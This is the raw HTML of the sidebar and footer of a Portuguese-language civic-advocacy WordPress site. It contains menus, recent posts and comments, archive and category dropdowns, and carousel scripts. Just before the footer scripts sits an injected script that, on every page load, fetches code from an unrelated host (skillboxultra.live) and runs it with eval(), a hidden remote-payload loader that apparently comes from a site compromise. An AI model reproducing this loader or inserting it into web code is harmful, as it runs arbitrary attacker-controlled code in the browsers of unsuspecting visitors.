</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
